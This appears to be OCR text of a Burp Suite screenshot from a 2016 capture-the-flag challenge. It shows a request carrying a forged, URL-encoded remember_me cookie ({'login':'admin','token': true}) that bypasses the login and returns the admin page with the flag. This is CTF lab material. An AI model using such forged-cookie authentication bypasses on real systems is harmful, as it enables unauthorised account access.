 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://monk.pwning2016.p4.team ?
Request
Raw Params Headers Hex
GET /admin.php HTTP/1.1
Host: monk.pwning2016.p4.team
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: https://monk.pwning2016.p4.team/login.php
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Cookie:
remember_me=%7b%22%6c%6f%67%69%6e%22%3a%22%61%64%6d%69%6e%22%2c%
22%74%6f%6b%65%6e%22%3a%20%74%72%75%65%7d
{"login":"admin","token": true}
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 09 Nov 2016 10:24:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 436
Connection: close
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title>Bulletproof Login Server&#8482;</title>
<meta charset="utf-8">
<link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="col-md-offset-3 col-md-6">
<h1>Hello, admin!</h1>
<p>Flag is: pwn{unserialize.happens.to.be.ivul}</p>
</div>
</div>
</body>
</html>